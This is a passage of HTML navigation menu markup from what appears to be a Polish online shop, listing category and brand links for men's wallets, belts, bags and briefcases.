href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harolds-27425.html" target="_self" title="Męskie portfele marki Harolds" class="nav-link --l3" >Męskie portfele marki Harolds</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Bikkembergs-2854.html" target="_self" title="Bikkembergs" class="nav-link --l3" >Bikkembergs</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Laura-Biagiotti-3507.html" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_LANCETTI-22143.html" target="_self" title="LANCETTI" class="nav-link --l3" >LANCETTI</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_FURLA-27282.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_TWINSET-27409.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li 